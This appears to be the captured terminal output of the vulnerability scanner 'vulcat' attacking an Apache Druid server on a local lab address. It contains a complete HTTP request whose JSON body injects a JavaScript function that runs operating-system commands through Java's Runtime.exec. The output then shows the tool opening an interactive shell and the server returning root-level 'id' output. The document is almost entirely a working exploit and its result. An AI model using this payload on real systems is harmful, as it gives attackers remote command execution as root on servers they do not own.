 1 2 3 4 16:18
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 192.168.80.132:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Referer: http://192.168.80.132:8888
Origin: http://192.168.80.132:8888
Content-Length: 566
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sa
mpled.json.gz"}},"dataSchema": {"dataSource": "%%DATASOURCE%%","parser": {"parseSpec": {"format": "javascript","timestampSpec": {},"dimensionsSpe
c": {},"function": "function(){var s = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(\"echo 2fb0a2\").getInputStream()).useDelimiter(
\"\\A\").next();return {timestamp:\"2013-09-01T12:41:27Z\",test: s}}","": {"enabled": "true"}}}}},"samplerConfig": {"numRows": 10}}]
[16:17:28] [+] 识别为"RCE"漏洞, 进入Shell交互模式:
[16:17:28] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): id
====================Response====================
Connection: close
Date: Mon, 06 Mar 2023 08:17:30 GMT
Date: Mon, 06 Mar 2023 08:17:30 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Server: Jetty(9.4.10.v20180503)
Content-Length: 384
{"cacheKey":"f12c9cd3a05b477bbc7af5ee367132c1","numRowsRead":10,"numRowsIndexed":10,"data":[{"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"chan
nel\":\"#en.wikipedia\",\"cityName\":null,\"comment\":\"added project\",\"countryIsoCode\":null,\"countryName\":null,\"isAnonymous\":false,\"isMi
nor\":false,\"isNew\":false,\"isRobot\":false,\"isUnpatrolled\":false,\"metroCode\":null,\"namespace\":\"Talk\",\"page\":\"Talk:Oswald Tilghman\"
,\"regionIsoCode\":null,\"regionName\":null,\"user\":\"GELongstreet\",\"delta\":36,\"added\":36,\"deleted\":0}","parsed":{"__time":1378039287000,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"}}]}
====================Response====================